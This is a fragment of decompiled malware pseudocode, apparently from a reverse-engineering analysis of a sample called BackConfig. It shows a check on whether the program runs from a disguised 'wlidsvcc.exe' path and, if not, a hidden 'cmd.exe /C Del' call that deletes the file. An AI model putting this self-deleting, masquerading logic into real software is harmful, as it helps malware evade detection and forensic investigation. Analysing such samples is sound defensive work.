 v7 = this;
sub_401490(this);
sub_401AB0(v7);
sprintf(&v6, "C:\\Users\\%s\\BackConfig\\BackUp\\wlidsvcc.exe", v7 + 100);
StartupInfo.cb = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
GetModuleFileNameA(0, &Filename, 0x104u);
sub_4012F0(&CommandLine, 520, "cmd.exe /C Del \"%s\"", (unsigned int)&Filename);
if ( !strcmp(&Filename, &v6) ) // if path not equl ,delete self
return sub_4015A0(v7);
CreateProcessA(0, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hThread);
return CloseHandle(ProcessInformation.hProcess);